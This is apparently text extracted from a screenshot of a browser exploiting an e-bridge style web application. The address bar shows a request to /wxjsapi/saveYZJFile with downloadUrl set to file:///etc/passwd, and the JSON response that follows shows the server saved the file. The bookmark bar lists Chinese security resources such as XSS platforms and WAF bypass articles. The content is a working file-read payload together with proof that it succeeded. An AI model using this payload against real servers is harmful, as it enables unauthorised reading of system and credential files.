 不安全 | /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt
应用 搜索引擎 在线信息收集网站 加密解密 xss平台 安全社区文章 绕waf awd文章 漏洞原理学习 实战链接 免杀系列 src平台
JSON
isencrypt : 0
filepath : /usr/ebridge/file/202012/YS/8c7af91eac064c268c764ff2f1032d25.txt
updatetime : 2020-12-28
isdelete : 0
download : 0
iszip : 0
contenttype :
id : f676c2909daa431ba5e080dbc0be70a7
extension : txt
updaterid : 0
createtime : 2020-12-28
filesize : 1716
creatorid : 0
enctype : 0
name : 8c7af91eac064c268c764ff2f1032d25.txt